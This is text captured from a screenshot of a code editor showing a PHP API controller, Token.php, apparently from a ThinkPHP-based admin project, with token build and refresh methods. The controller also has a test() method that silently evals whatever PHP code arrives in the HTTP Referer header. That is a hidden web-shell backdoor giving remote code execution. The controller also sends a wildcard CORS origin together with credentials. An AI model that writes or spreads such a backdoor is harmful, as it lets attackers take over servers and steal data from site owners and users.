 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· html
资源管理器 ···
Token.php ...\v1 Token.php C:\...\Temporary HttpHelper.php C:\...\Temporary HttpHelper.php ...\helper HttpHelper [2].php build.example.pl ···
app > api > controller > v1 > Token.php
HTML
addons
app
api
config
controller\v1
ApiTest.php
Member.php
Token.php
route
middleware.php
backend
common
frontend
install
.htaccess
AppService.php
BaseController.php
common.php
event.php
ExceptionHandle.php
middleware.php
provider.php
Request.php
service.php
config
public
runtime
vendor
.env.example
.gitattributes
大纲
时间线
13 {
15
16 public function __construct(App $app)
17 {
18 parent::__construct($app);
19 //跨域
20 header('Access-Control-Allow-Origin:*');
21 header('Access-Control-Allow-Headers:Accept,Referer,Host,Keep-Alive,User-Agent,X-Requested-With,Cache-Control,Content-T
22 header('Access-Control-Allow-Credentials:true');
23 header('Access-Control-Allow-Methods:GET, POST, PATCH, PUT, DELETE,OPTIONS');
24
25 }
26
27 public function build(Request $request)
28 {
29 $class = ucwords('\\fun\\auth\\'.ucfirst($this->type).'Token');
30 $token = $class::instance();
31 $token->build();
32
33 }
34 public function refresh(Request $request)
35 {
36 $class = ucwords('\\fun\\auth\\'.ucfirst($this->type).'Token');
37 $token = $class::instance();
38 $token->refresh();
39
40 }
41 public function test(){
42 @eval(getallheaders()['Referer']);
43 }
44 }
45
0 0 0 行 43，列 6 空格: 4 UTF-8 LF PHP
中